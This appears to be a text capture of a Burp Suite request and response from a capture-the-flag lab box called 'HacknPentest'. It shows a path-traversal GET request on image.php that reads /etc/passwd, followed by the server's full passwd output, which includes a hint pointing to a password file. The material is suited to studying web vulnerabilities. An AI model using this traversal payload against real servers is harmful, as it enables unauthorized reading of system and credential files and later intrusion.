 Request
Pretty Raw Hex \n
1 GET /image.php?secrettier360=../../../../../../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 192.168.1.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 17:45:59 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2616
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <title>
HacknPentest
</title>
11 <body>
12 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" />
</p>
</p>
</p>
13 </body>
14 finaly you got the right parameter<br>
<br>
<br>
<br>
root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
33 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
34 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
35 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
36 syslog:x:104:108::/home/syslog:/bin/false
37 _apt:x:105:65534::/nonexistent:/bin/false
38 messagebus:x:106:110::/var/run/dbus:/bin/false
39 uuidd:x:107:111::/run/uuidd:/bin/false
40 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
41 whoopsie:x:109:117::/nonexistent:/bin/false
42 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
43 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
44 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
45 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
46 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
47 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
48 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
49 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
50 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
51 saned:x:119:127::/var/lib/saned:/bin/false
52 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
53 victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
54 mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
55 saket:x:1001:1001:find password.txt file in my directory:/home/saket:
56 sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
57 </html>